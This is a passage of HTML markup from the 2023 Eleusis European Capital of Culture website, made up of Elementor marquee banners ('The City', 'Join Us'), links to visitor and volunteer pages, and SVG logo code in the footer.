	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fb3333c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3fb3333c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-62e2c57a" data-id="62e2c57a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1f086c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="2d1f086c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-30986 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/visit-eleusis/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2022/09/the-city-dummy-01-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-2650" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/visit-eleusis/" >
				Γνώρισε την Ελευσίνα			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7e6078d7 elementor-widget elementor-widget-spacer" data-id="7e6078d7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d078d23 elementor-widget elementor-widget-template" data-id="d078d23" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="31117" class="elementor elementor-31117 elementor-1520 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7740cc51 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7740cc51" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58f87a9" data-id="58f87a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56382ad elementor-widget elementor-widget-global elementor-global-2109 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="56382ad" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6341ca3a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6341ca3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-16607ab9" data-id="16607ab9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19efb39c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="19efb39c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-30201 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/join-us/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img src="https://2023eleusis.eu/wp-content/uploads/2022/09/Culture-2030_2018_photo-credit_John-Kouskoutis-Eleusis-20215-1.png" title="Culture 2030_2018_photo credit_John Kouskoutis, Eleusis 20215 1" alt="Culture 2030_2018_photo credit_John Kouskoutis, Eleusis 20215 1" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/join-us/" >
				Join Us			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-319ab807 elementor-widget elementor-widget-spacer" data-id="319ab807" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="33254" class="elementor elementor-33254 elementor-1453 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0ade842 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0ade842" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae28997" data-id="ae28997" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00cca31 elementor-widget elementor-widget-template" data-id="00cca31" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="33257" class="elementor elementor-33257 elementor-1523 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b8824c4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b8824c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0719a4" data-id="d0719a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c60084b link-to-home elementor-widget elementor-widget-qi_addons_for_elementor_text_marquee" data-id="c60084b" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bd624da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd624da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2101926" data-id="2101926" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
